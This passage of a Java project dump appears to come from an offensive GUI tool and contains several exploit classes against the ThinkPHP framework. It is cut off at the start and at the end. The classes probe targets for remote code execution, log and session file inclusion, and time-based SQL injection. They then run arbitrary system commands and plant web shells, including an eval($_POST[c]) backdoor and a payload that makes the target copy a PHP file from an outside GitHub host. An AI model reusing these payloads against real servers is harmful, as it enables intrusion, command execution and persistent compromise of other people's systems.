8 | import java.io.UnsupportedEncodingException;
9 | import java.net.URLEncoder;
10 | import java.nio.charset.StandardCharsets;
11 | import java.time.LocalDate;
12 | import java.time.format.DateTimeFormatter;
13 | import java.util.ArrayList;
14 | import java.util.Base64;
15 | import java.util.HashMap;
16 | import java.util.Iterator;
17 |
18 | /**
19 | * @author yhy
20 | * @date 2021/8/20 22:23
21 | * @github https://github.com/yhy0
22 | */
23 |
24 | public class TP5_index_showid_rce implements ExploitInterface {
25 | private String target = null;
26 | private boolean isVul = false;
27 | private HashMap headers = new HashMap();
28 | private String results = null;
29 |
30 |
31 | // 检测漏洞是否存在
32 | @Override
33 | public String checkVul(String url) {
34 | this.target = url;
35 | url = url + "/index.php?s=my-show-id-\\x5C..\\x5CTpl\\x5C8edy\\x5CHome\\x5Cmy_1{~var_dump(md5(2333))}]";
36 | HttpTools.get(url, this.headers, "UTF-8");
37 | LocalDate date = LocalDate.now();
38 | DateTimeFormatter formatter = DateTimeFormatter.ofPattern("yy_MM_dd");
39 | url = url + "/index.php?s=my-show-id-\\x5C..\\x5CRuntime\\x5CLogs\\x5C" + date.format(formatter) + ".log'";
40 | Response response = HttpTools.get(url, this.headers, "UTF-8");
41 | if (response.getText().contains("56540676a129760a3")) {
42 | this.results = "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞";
43 | this.isVul = true;
44 | return this.results;
45 | } else if (response.getError() != null) {
46 | this.results = "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
47 | return this.results;
48 | } else {
49 | this.results = "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
50 | return this.results;
51 | }
52 |
53 | }
54 |
55 | // 命令执行
56 | @Override
57 | public String exeCmd(String cmd, String encoding) {
58 | String url = this.target + "/index.php?s=my-show-id-\\x5C..\\x5CTpl\\x5C8edy\\x5CHome\\x5Cmy_1{~system(\"" + cmd + "\")}]";
59 | HttpTools.get(url, this.headers, encoding);
60 | LocalDate date = LocalDate.now();
61 | DateTimeFormatter formatter = DateTimeFormatter.ofPattern("yy_MM_dd");
62 | url = url + "/index.php?s=my-show-id-\\x5C..\\x5CRuntime\\x5CLogs\\x5C" + date.format(formatter) + ".log'";
63 | Response response = HttpTools.get(url, this.headers, encoding);
64 | if (response.getError() == null) {
65 | this.results = Tools.regReplace(response.getText());
66 | } else {
67 | this.results = response.getError();
68 | }
69 |
70 | return this.results;
71 | }
72 |
73 | // 获取当前的web路径,todo
74 | @Override
75 | public String getWebPath() {
76 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
77 | return result;
78 | }
79 |
80 | @Override
81 | public String uploadFile(String content, String fileName, String platform) throws Exception {
82 |
83 | return "---) 未实现 (---";
84 | }
85 |
86 | @Override
87 | public boolean isVul() {
88 | return this.isVul;
89 | }
90 | }
91 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP5_invoke_func_code_exec_1.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.io.UnsupportedEncodingException;
9 | import java.net.URLEncoder;
10 | import java.nio.charset.StandardCharsets;
11 | import java.util.ArrayList;
12 | import java.util.Base64;
13 | import java.util.HashMap;
14 | import java.util.Iterator;
15 |
16 | /**
17 | * @author yhy
18 | * @date 2021/8/20 22:23
19 | * @github https://github.com/yhy0
20 | */
21 |
22 | public class TP5_invoke_func_code_exec_1 implements ExploitInterface {
23 | private String target = null;
24 | private boolean isVul = false;
25 | private HashMap headers = new HashMap();
26 | private String results = null;
27 |
28 | // 检测漏洞是否存在
29 | @Override
30 | public String checkVul(String url) {
31 | this.target = url;
32 |
33 | String payload0 = "/index.php?s=index/think\\app/invokefunction&function=phpinfo&vars[0]=-1";
34 | url = url + payload0;
35 | Response response = HttpTools.get(url, this.headers, "UTF-8");
36 | if (response.getText().contains("PHP Version")) {
37 | this.results = "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞";
38 | this.isVul = true;
39 | return this.results;
40 | } else if (response.getError() != null) {
41 | this.results = "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
42 | return this.results;
43 | } else {
44 | this.results = "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
45 | return this.results;
46 | }
47 |
48 | }
49 |
50 | // 命令执行
51 | @Override
52 | public String exeCmd(String cmd, String encoding) {
53 | String payload = "/index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=" + cmd;
54 | String url = this.target + payload;
55 | Response response = HttpTools.get(url, this.headers, encoding);
56 | if (response.getError() == null) {
57 | this.results = Tools.regReplace(response.getText());
58 | } else {
59 | this.results = response.getError();
60 | }
61 |
62 | return this.results;
63 | }
64 |
65 | // 获取当前的web路径,todo
66 | @Override
67 | public String getWebPath() {
68 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
69 | return result;
70 | }
71 |
72 | @Override
73 | public String uploadFile(String content, String fileName, String platform) throws Exception {
74 | try {
75 | String urlEncodeContent = URLEncoder.encode(content, "UTF-8");
76 | String base64Content = Base64.getEncoder().encodeToString(content.getBytes(StandardCharsets.UTF_8));
77 | content = URLEncoder.encode(base64Content, "UTF-8");
78 | String payload1 = "/index.php?s=/index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=" + fileName + "&vars[1][]=" + urlEncodeContent;
79 | String payload2 = "/index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=php://filter/write=convert.base64-decode/resource=" + fileName + "&vars[1][]=" + content;
80 | String payload3 = "/index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=copy&vars[1][]=https://raw.githubusercontent.com/bewhale/thinkphp_gui_tools/main/php.php&vars[1][]=" + fileName;
81 | ArrayList payloads = new ArrayList();
82 | payloads.add(payload1);
83 | payloads.add(payload2);
84 | payloads.add(payload3);
85 | Iterator var10 = payloads.iterator();
86 |
87 | while(var10.hasNext()) {
88 | String payload = (String)var10.next();
89 | Response response = HttpTools.get(this.target + payload, this.headers, "UTF-8");
90 | if (response.getError() == null) {
91 | Response response1 = HttpTools.get(this.target + "/" + fileName, this.headers, "UTF-8");
92 | if (response1.getCode() == 200) {
93 | this.results = "[+] 上传成功,请检查URL:" + this.target + "/" + fileName;
94 | return this.results;
95 | }
96 | } else {
97 | this.results = "[-] 上传失败: " + response.getError();
98 | }
99 | }
100 | } catch (UnsupportedEncodingException var14) {
101 | this.results = "[-] 上传失败: " + var14.getMessage();
102 | }
103 |
104 | return this.results;
105 | }
106 |
107 | @Override
108 | public boolean isVul() {
109 | return this.isVul;
110 | }
111 | }
112 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP5_invoke_func_code_exec_2.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.io.UnsupportedEncodingException;
9 | import java.net.URLEncoder;
10 | import java.nio.charset.StandardCharsets;
11 | import java.util.ArrayList;
12 | import java.util.Base64;
13 | import java.util.HashMap;
14 | import java.util.Iterator;
15 |
16 | /**
17 | * @author yhy
18 | * @date 2021/8/20 22:23
19 | * @github https://github.com/yhy0
20 | */
21 |
22 | public class TP5_invoke_func_code_exec_2 implements ExploitInterface {
23 | private String target = null;
24 | private boolean isVul = false;
25 | private HashMap headers = new HashMap();
26 | private String results = null;
27 |
28 |
29 | // 检测漏洞是否存在
30 | @Override
31 | public String checkVul(String url) {
32 | this.target = url;
33 |
34 | String payload0 = "/index.php?s=index/\\think\\Container/invokefunction&function=call_user_func_array&vars[0]=var_dump&vars[1][]=((md5(2333))";
35 | url = url + payload0;
36 |
37 | Response response = HttpTools.get(url, this.headers, "UTF-8");
38 | if (response.getText().contains("56540676a129760a")) {
39 | this.results = "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞";
40 | this.isVul = true;
41 | return this.results;
42 | } else if (response.getError() != null) {
43 | this.results = "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
44 | return this.results;
45 | } else {
46 | this.results = "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
47 | return this.results;
48 | }
49 |
50 | }
51 |
52 | // 命令执行
53 | @Override
54 | public String exeCmd(String cmd, String encoding) {
55 | String payload = "/index.php?s=index/\\think\\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=((md5(2333))" + cmd;
56 | String url = this.target + payload;
57 | Response response = HttpTools.get(url, this.headers, encoding);
58 | if (response.getError() == null) {
59 | this.results = Tools.regReplace(response.getText());
60 | } else {
61 | this.results = response.getError();
62 | }
63 |
64 | return this.results;
65 | }
66 |
67 | // 获取当前的web路径,todo
68 | @Override
69 | public String getWebPath() {
70 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
71 | return result;
72 | }
73 |
74 | @Override
75 | public String uploadFile(String content, String fileName, String platform) throws Exception {
76 | String payload = "/index.php?s=admin/\\think\\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=${@print(eval($_POST[c]))}";
77 | Response response = HttpTools.post(this.target + payload, "c=phpinfo();", this.headers, "UTF-8");
78 | if (response.getError() == null && response.getText().contains("PHP Version")) {
79 | this.results = "[+] 执行成功,请使用蚁剑连接即可, 密码为c :" + this.target + payload;
80 | } else {
81 | this.results = "[-] 上传失败: " + response.getError();
82 | }
83 |
84 | return this.results;
85 | }
86 |
87 | @Override
88 | public boolean isVul() {
89 | return this.isVul;
90 | }
91 | }
92 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP5_method_filter_code_exec.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.util.HashMap;
9 |
10 | /**
11 | * @author yhy
12 | * @date 2021/8/20 22:23
13 | * @github https://github.com/yhy0
14 | */
15 |
16 | public class TP5_method_filter_code_exec implements ExploitInterface {
17 | private String target = null;
18 | private boolean isVul = false;
19 | private HashMap headers = new HashMap();
20 | private String results = null;
21 |
22 |
23 | // 检测漏洞是否存在
24 | @Override
25 | public String checkVul(String url) {
26 | this.target = url;
27 |
28 | url = url + "/public/index.php";
29 | String payload = "c=var_dump&f=md5(2333)&_method=filter";
30 | Response response = HttpTools.post(url, payload, this.headers, "UTF-8");
31 | if (response.getText().contains("f7e0b956540676a129760a3eae309294")) {
32 | this.results = "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞";
33 | this.isVul = true;
34 | return this.results;
35 | } else if (response.getError() != null) {
36 | this.results = "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
37 | return this.results;
38 | } else {
39 | this.results = "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
40 | return this.results;
41 | }
42 | }
43 |
44 | // 命令执行
45 | @Override
46 | public String exeCmd(String cmd, String encoding) {
47 | String url = this.target + "/public/index.php";
48 | String payload = "c=system&f=" + cmd + "&_method=filter";
49 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
50 | Response response = HttpTools.post(url, payload, this.headers, encoding);
51 | if (response.getError() == null) {
52 | this.results = Tools.regReplace(response.getText());
53 | } else {
54 | this.results = response.getError();
55 | }
56 |
57 | return this.results;
58 | }
59 |
60 | // 获取当前的web路径,todo
61 | @Override
62 | public String getWebPath() {
63 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
64 | return result;
65 | }
66 |
67 | @Override
68 | public String uploadFile(String content, String fileName, String platform) throws Exception {
69 | return "---) 未实现 (---";
70 | }
71 |
72 | @Override
73 | public boolean isVul() {
74 | return this.isVul;
75 | }
76 | }
77 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP5_request_input_rce.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.util.HashMap;
9 |
10 | /**
11 | * @author yhy
12 | * @date 2021/8/20 22:23
13 | * @github https://github.com/yhy0
14 | */
15 |
16 | public class TP5_request_input_rce implements ExploitInterface {
17 | private String target = null;
18 | private boolean isVul = false;
19 | private HashMap headers = new HashMap();
20 | private String results = null;
21 |
22 |
23 | // 检测漏洞是否存在
24 | @Override
25 | public String checkVul(String url) {
26 | this.target = url;
27 |
28 | url = url + "/index.php?s=index/\\think\\Request/input&filter=var_dump&data=md5(2333)";
29 | Response response = HttpTools.get(url, this.headers, "UTF-8");
30 | if (response.getText().contains("f7e0b956540676a129760a3eae309294")) {
31 | this.results = "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞";
32 | this.isVul = true;
33 | return this.results;
34 | } else if (response.getError() != null) {
35 | this.results = "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
36 | return this.results;
37 | } else {
38 | this.results = "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
39 | return this.results;
40 | }
41 | }
42 |
43 | // 命令执行
44 | @Override
45 | public String exeCmd(String cmd, String encoding) {
46 | String url = this.target + "/index.php?s=index/\\think\\Request/input&filter=system&data=" + cmd;
47 | Response response = HttpTools.get(url, this.headers, encoding);
48 | if (response.getError() == null) {
49 | this.results = Tools.regReplace(response.getText());
50 | } else {
51 | this.results = response.getError();
52 | }
53 |
54 | return this.results;
55 | }
56 |
57 | // 获取当前的web路径,todo
58 | @Override
59 | public String getWebPath() {
60 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
61 | return result;
62 | }
63 |
64 | @Override
65 | public String uploadFile(String content, String fileName, String platform) throws Exception {
66 | return "---) 未实现 (---";
67 | }
68 |
69 | @Override
70 | public boolean isVul() {
71 | return this.isVul;
72 | }
73 | }
74 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP5_session_fi_getshell.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.tools.HttpTools;
4 | import fun.fireline.tools.Response;
5 | import fun.fireline.tools.Tools;
6 |
7 | import java.net.URLEncoder;
8 | import java.nio.charset.StandardCharsets;
9 | import java.util.ArrayList;
10 | import java.util.Base64;
11 | import java.util.HashMap;
12 |
13 | /**
14 | * @author yhy
15 | * @date 2021/8/21 10:50
16 | * @github https://github.com/yhy0
17 | */
18 |
19 | public class TP5_session_fi_getshell {
20 | private HashMap headers = new HashMap();
21 |
22 | public String getshell(String url, String router, String fileName, String content) {
23 | String results = null;
24 |
25 | try {
26 | String exp1 = "file_put_contents('" + fileName + "',base64_decode('" + content + "'));";
27 | String exp2 = Base64.getEncoder().encodeToString(exp1.getBytes(StandardCharsets.UTF_8));
28 | String exp3 = "";
29 | String payload1 = "_method=__construct&filter[]=think\\Session::set&method=get&get[]=&server[]=1";
30 | String payload2 = "_method=__construct&filter[]=think\\Session::set&method=get&get[]=&server[]=1";
31 | String payload3 = "_method=__construct&filter[]=think\\Session::set&method=get&get[]=" + URLEncoder.encode(exp3, "UTF-8") + "&server[]=1";
32 | ArrayList payloads = new ArrayList<>();
33 | payloads.add(payload3);
34 | payloads.add(payload1);
35 | payloads.add(payload2);
36 | for (String payload : payloads) {
37 | String str1 = Tools.getRandomString(25).toLowerCase();
38 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
39 | this.headers.put("Cookie", "PHPSESSID=" + str1);
40 | Response response1 = HttpTools.post(url + router, payload, this.headers, "UTF-8");
41 | if (response1.getError() == null) {
42 | payload = "_method=__construct&method=GET&filter[]=think\\__include_file&get[]=/tmp/sess_" + str1 + "&server[]=1";
43 | HttpTools.post(url + router, payload, this.headers, "UTF-8");
44 | this.headers.clear();
45 | Response response2 = HttpTools.get(url + "/" + fileName, this.headers, "UTF-8");
46 | if (response2.getCode() == 200) {
47 | results = "[+] 上传成功,请检查URL:" + url + "/" + fileName;
48 | return results;
49 | }
50 | }
51 | }
52 |
53 |
54 | exp1 = Base64.getEncoder().encodeToString(("").getBytes(StandardCharsets.UTF_8));
55 | exp1 = exp1.replace("=", "+");
56 | if (exp1.length() < 100) {
57 | exp1 = "ab" + exp1;
58 | }
59 |
60 | if (exp1.length() > 99 && exp1.length() < 1000) {
61 | exp1 = "a" + exp1;
62 | }
63 |
64 | exp1 = URLEncoder.encode(exp1, "UTF-8");
65 | String payload4 = "_method=__construct&filter[]=think\\Session::set&method=get&get[]=" + exp1 + "&server[]=1";
66 | String randomStr = Tools.getRandomString(25).toLowerCase();
67 | this.headers.put("Cookie", "PHPSESSID=" + randomStr);
68 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
69 | Response response = HttpTools.post(url + router, payload4, this.headers, "UTF-8");
70 | if (response.getError() == null) {
71 | payload4 = "_method=__construct&filter[]=strrev&filter[]=think\\__include_file&method=get&server[]=1&get[]=" + (new StringBuilder(randomStr)).reverse() + "_sses/pmt/=ecruoser/edoced-46esab.trevnoc=daer/retlif//:php";
72 | HttpTools.post(url + router, payload4, this.headers, "UTF-8");
73 | this.headers.clear();
74 | Response response1 = HttpTools.get(url + "/" + fileName, this.headers, "UTF-8");
75 | if (response1.getCode() == 200) {
76 | results = "[+] 上传成功,请检查URL:" + url + "/" + fileName;
77 | return results;
78 | }
79 |
80 | if (response.getText().contains("think|a:")) {
81 | results = "[-] 存在session包含漏洞,但上传失败!";
82 | } else {
83 | results = "[-] 上传失败!";
84 | }
85 | } else {
86 | results = "[-] 上传失败: " + response.getError();
87 | }
88 | } catch (Exception var18) {
89 | results = "[-] 上传失败: " + var18.getMessage();
90 | }
91 |
92 | return results;
93 | }
94 | }
95 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP5_templalte_driver_rce.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.net.URLEncoder;
9 | import java.util.HashMap;
10 |
11 | /**
12 | * @author yhy
13 | * @date 2021/8/20 22:23
14 | * @github https://github.com/yhy0
15 | */
16 |
17 | public class TP5_templalte_driver_rce implements ExploitInterface {
18 | private String target = null;
19 | private boolean isVul = false;
20 | private HashMap headers = new HashMap();
21 | private String results = null;
22 |
23 | // 检测漏洞是否存在
24 | @Override
25 | public String checkVul(String url) {
26 | this.target = url;
27 |
28 | HttpTools.get(url + "/index.php?s=index/\\think\\template\\driver\\file/write&cacheFile=mqz.php&content=%3C?php%20var_dump(md5(2333));?%3E", this.headers, "UTF-8");
29 | Response response = HttpTools.get(url + "/mqz.php", this.headers, "UTF-8");
30 | if (response.getText().contains("56540676a129760a")) {
31 | this.results = "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞";
32 | this.isVul = true;
33 | return this.results;
34 | } else if (response.getError() != null) {
35 | this.results = "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
36 | return this.results;
37 | } else {
38 | this.results = "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
39 | return this.results;
40 | }
41 | }
42 |
43 | // 命令执行
44 | @Override
45 | public String exeCmd(String cmd, String encoding) {
46 | HttpTools.get(this.target + "/index.php?s=index/\\think\\template\\driver\\file/write&cacheFile=&content=%3C?php%20system(\"" + cmd + "\");?%3E", this.headers, "UTF-8");
47 | Response response = HttpTools.get(this.target + "/mqz.php", this.headers, encoding);
48 | if (response.getError() == null) {
49 | this.results = Tools.regReplace(response.getText());
50 | } else {
51 | this.results = response.getError();
52 | }
53 |
54 | return this.results;
55 | }
56 |
57 | // 获取当前的web路径,todo
58 | @Override
59 | public String getWebPath() {
60 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
61 | return result;
62 | }
63 |
64 | @Override
65 | public String uploadFile(String content, String fileName, String platform) throws Exception {
66 | try {
67 | content = URLEncoder.encode(content, "UTF-8");
68 | String payload = this.target + "/index.php?s=index/\\think\\template\\driver\\file/write&cacheFile=" + fileName + "&content=" + content;
69 | Response response = HttpTools.get(payload, this.headers, "UTF-8");
70 | if (response.getError() == null) {
71 | response = HttpTools.get(this.target + "/" + fileName, this.headers, "UTF-8");
72 | if (response.getCode() == 200) {
73 | this.results = "[+] 上传成功,请检查URL:" + this.target + "/" + fileName;
74 | } else {
75 | this.results = "[-] 上传失败!";
76 | }
77 | } else {
78 | this.results = "[-] 上传失败: " + response.getError();
79 | }
80 | } catch (Exception var6) {
81 | this.results = "[-] 上传失败: " + var6.getMessage();
82 | }
83 |
84 | return this.results;
85 | }
86 |
87 | @Override
88 | public boolean isVul() {
89 | return this.isVul;
90 | }
91 | }
92 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP6_session_file_write.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.net.URLEncoder;
9 | import java.util.HashMap;
10 |
11 | /**
12 | * @author yhy
13 | * @date 2021/8/20 22:23
14 | * @github https://github.com/yhy0
15 | */
16 |
17 | public class TP6_session_file_write implements ExploitInterface {
18 | private String target = null;
19 | private boolean isVul = false;
20 | private HashMap headers = new HashMap();
21 | private String results = null;
22 |
23 | // 检测漏洞是否存在
24 | @Override
25 | public String checkVul(String url) {
26 | this.target = url;
27 | String randstr = Tools.getRandomString(7);
28 | url = url + "/" + randstr + ".php";
29 | this.headers.put("Cookie", "PHPSESSID=../../../../public/" + randstr + ".php");
30 | Response response = HttpTools.get(url, this.headers, "UTF-8");
31 | if (response.getText().contains("a:1:{s:4:\"name\";s:8:\"thinkphp\";}")) {
32 | this.results = "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞";
33 | this.isVul = true;
34 | return this.results;
35 | } else if (response.getError() != null) {
36 | this.results = "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
37 | return this.results;
38 | } else {
39 | this.results = "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
40 | return this.results;
41 | }
42 | }
43 |
44 | // 命令执行
45 | @Override
46 | public String exeCmd(String cmd, String encoding) {
47 | return "---) 未实现 (---";
48 | }
49 |
50 | // 获取当前的web路径,todo
51 | @Override
52 | public String getWebPath() {
53 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
54 | return result;
55 | }
56 |
57 | @Override
58 | public String uploadFile(String content, String fileName, String platform) throws Exception {
59 | return "---) 未实现 (---";
60 | }
61 |
62 | @Override
63 | public boolean isVul() {
64 | return this.isVul;
65 | }
66 | }
67 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP_cache.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.util.HashMap;
9 |
10 | /**
11 | * @author yhy
12 | * @date 2021/8/20 22:23
13 | * @github https://github.com/yhy0
14 | */
15 |
16 | public class TP_cache implements ExploitInterface {
17 | private String target = null;
18 | private boolean isVul = false;
19 | private HashMap headers = new HashMap();
20 | private String results = null;
21 |
22 |
23 | // 检测漏洞是否存在
24 | @Override
25 | public String checkVul(String url) {
26 | this.target = url;
27 | url = url + "/index.php/Home/Index/index.html";
28 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
29 | Response response = HttpTools.post(url, "a3=%0d%0avar_dump(11111);%0d%0a//", this.headers, "UTF-8");
30 | if (response.getText().contains("11111")) {
31 | this.results = "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞";
32 | this.isVul = true;
33 | return this.results;
34 | } else if (response.getError() != null) {
35 | this.results = "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
36 | return this.results;
37 | } else {
38 | this.results = "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
39 | return this.results;
40 | }
41 | }
42 |
43 | // 命令执行
44 | @Override
45 | public String exeCmd(String cmd, String encoding) {
46 | String url = this.target + "/index.php/Home/Index/index.html";
47 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
48 | Response response = HttpTools.post(url, "a3=%0d%0asystem(\"" + cmd + "\");%0d%0a//", this.headers, "UTF-8");
49 | this.results = response.getText();
50 | return this.results;
51 | }
52 |
53 | // 获取当前的web路径,todo
54 | @Override
55 | public String getWebPath() {
56 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
57 | return result;
58 | }
59 |
60 | @Override
61 | public String uploadFile(String content, String fileName, String platform) throws Exception {
62 | return "---) 未实现 (---";
63 | }
64 |
65 | @Override
66 | public boolean isVul() {
67 | return this.isVul;
68 | }
69 | }
70 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP_checkcode_time_sqli.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 |
7 | import java.time.LocalTime;
8 | import java.util.HashMap;
9 |
10 | /**
11 | * @author yhy
12 | * @date 2021/8/20 22:23
13 | * @github https://github.com/yhy0
14 | */
15 |
16 | public class TP_checkcode_time_sqli implements ExploitInterface {
17 | private String target = null;
18 | private boolean isVul = false;
19 | private HashMap headers = new HashMap();
20 | private String results = null;
21 |
22 |
23 |
24 | // 检测漏洞是否存在
25 | @Override
26 | public String checkVul(String url) {
27 | this.target = url;
28 | LocalTime start_time = LocalTime.now();
29 | this.headers.put("Content-Type", "multipart/form-data; boundary=--------641902708");
30 | this.headers.put("Accept-Encoding", "gzip, deflate, sdch");
31 | url = url + "/index.php?s=/home/user/checkcode/";
32 | String payload = "----------641902708\r\nContent-Disposition: form-data; name=\"couponid\"\r\n\r\n1')UniOn SelEct slEEp(8)#\r\n\r\n----------641902708--";
33 | Response response = HttpTools.post(url, payload, this.headers, "UTF-8");
34 | if (LocalTime.now().compareTo(start_time) >= 8) {
35 | this.results = "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞";
36 | this.isVul = true;
37 | return this.results;
38 | } else if (response.getError() != null) {
39 | this.results = "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
40 | return this.results;
41 | } else {
42 | this.results = "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
43 | return this.results;
44 | }
45 | }
46 |
47 | // 命令执行
48 | @Override
49 | public String exeCmd(String cmd, String encoding) {
50 | return "这是一个sql注入漏洞,请自行尝试\r\n";
51 | }
52 |
53 | // 获取当前的web路径,todo
54 | @Override
55 | public String getWebPath() {
56 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
57 | return result;
58 | }
59 |
60 | @Override
61 | public String uploadFile(String content, String fileName, String platform) throws Exception {
62 | return "这是一个sql注入漏洞,请自行尝试\r\n";
63 | }
64 |
65 | @Override
66 | public boolean isVul() {
67 | return this.isVul;
68 | }
69 | }
70 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP_log.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 |
7 | import java.text.DateFormat;
8 | import java.text.ParseException;
9 | import java.text.SimpleDateFormat;
10 | import java.util.ArrayList;
11 | import java.util.Date;
12 | import java.util.HashMap;
13 | import java.util.Iterator;
14 | import java.util.regex.Matcher;
15 | import java.util.regex.Pattern;
16 |
17 | /**
18 | * @author yhy
19 | * @date 2021/8/20 22:23
20 | * @github https://github.com/yhy0
21 | */
22 |
23 | public class TP_log implements ExploitInterface {
24 | private String target = null;
25 | private boolean isVul = false;
26 | private HashMap headers = new HashMap();
27 | private String results = null;
28 |
29 |
30 | // 检测漏洞是否存在
31 | @Override
32 | public String checkVul(String url) {
33 | return null;
34 | }
35 |
36 | public String checkVul(String url, String path, String year, String month, String day) {
37 | this.target = url;
38 | StringBuilder results = new StringBuilder();
39 | if (month.length() == 1) {
40 | month = "0" + month;
41 | }
42 |
43 | if (day.length() == 1) {
44 | day = "0" + day;
45 | }
46 |
47 | if (!path.startsWith("/")) {
48 | path = "/" + path;
49 | }
50 |
51 | if (!path.endsWith("/")) {
52 | path = path + "/";
53 | }
54 |
55 | String url1 = url + path + year.substring(2) + "_" + month + "_" + day + ".log";
56 | String url2 = url + path + year + month + "/" + day + ".log";
57 | String url3 = url + path + year + month + "/" + day + "_error.log";
58 | String url4 = url + path + year + month + "/" + day + "_sql.log";
59 | ArrayList urls = new ArrayList();
60 | urls.add(url1);
61 | urls.add(url2);
62 | urls.add(url3);
63 | urls.add(url4);
64 | Iterator var12 = urls.iterator();
65 |
66 | String payload;
67 | Response response;
68 | do {
69 | if (!var12.hasNext()) {
70 | return results.toString();
71 | }
72 |
73 | payload = (String)var12.next();
74 | response = HttpTools.get(payload, this.headers, "UTF-8");
